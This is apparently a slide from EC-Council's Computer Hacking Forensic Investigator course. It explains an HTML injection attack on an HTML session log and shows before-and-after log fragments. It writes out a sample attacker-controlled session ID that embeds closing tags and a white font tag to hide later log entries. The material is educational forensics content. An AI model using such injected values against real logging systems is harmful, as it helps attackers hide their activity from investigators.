 HTML Injection Attack
Attack !
In this attack, the attacker injects HTML tags into a log
This will control the display of the subsequent entries
Consider an HTML log file that is potentially not secure
The browser under normal conditions displays a list of all
the invalid session identifiers along with a timestamp
Line7 in the example shows the potentially malicious Session
ID, which is under the attacker's control
The attacker can disable logging to perform other
attacks by changing the Session ID to:
"A345EFF345987435</tr></td>
</table><font color=white>"
Table's current row is closed effectively and a new table is
started at the background color which is as same as before
Due to this, the session IDs will be logged in white font color,
which makes it difficult to identify them against the
background color
The HTML log file
app_log.html
001 <html>
002 <head><title>Invalid sessions log</title></head>
003 <body>
004 <table>
005 <tr><td>21-05-2010 21:10 - A345EFF345987435</tr></td>
006 <tr><td>21-05-2010 22:45 - 45EBBF3400DC7135</tr></td>
007 <tr><td>21-05-2010 22:47 - HACKEDSESSIONIDI</tr></td>
008 </table>
009 </body>
010 </html>
Code Fragment 5a
The log file after change
app_log.html
001 <html>
002 <head><title>Invalid sessions log</title></head>
003 <body>
004 <table>
005 <tr><td>21-05-2010 21:10 - A345EFF345987435</tr></td>
006 <tr><td>21-05-2010 22:45 - 45EBBF3400DC7135</tr></td>
007 <tr><td>21-05-2010 22:47 - A345EFF345987435</tr></td>
008 </table><font color=white>
009 </tr></td>
010 </table>
011 </body>
</html>
Code Fragment 5b
CHFI
Computer Hacking Forensic
INVESTIGATOR
45
Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.